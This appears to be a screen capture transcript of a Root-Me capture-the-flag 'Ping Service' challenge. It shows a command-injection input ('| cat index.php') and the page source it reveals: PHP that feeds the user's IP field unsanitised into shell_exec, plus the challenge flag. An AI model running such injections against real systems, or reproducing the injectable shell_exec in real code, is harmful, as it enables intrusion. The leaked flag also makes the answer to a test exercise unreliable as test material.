 | cat index.php 提交
::::::::::::::
index.php
::::::::::::::
Elements Console Sources Network Performance Memory Application Security Audits
<html>
<head>…</head>
<body>
<link rel="stylesheet" property="stylesheet" id="s" type="text/css" href="/template/s.css" media="all">
<iframe id="iframe" src="https://www.root-me.org/?page=externe_header">…</iframe>
<form method="POST" action="index.php">…</form>
<pre>
"::::::::::::::
index.php
::::::::::::::
"
<title>Ping Service</title>
<form method="POST" action="index.php">
<input type="text" name="ip" placeholder="127.0.0.1">
<input type="submit">
</form>
<pre>
<!--?php
$flag = "S3rv1ceP1n9Sup3rS3cure";
if(isset($_POST["ip"]) && !empty($_POST["ip"])){
$response = shell_exec("timeout 5 bash -c 'ping -c 3 ".$_POST["ip"]."'");
echo $response;
}
?--> == $0
</pre>
</pre>
</body>
</html>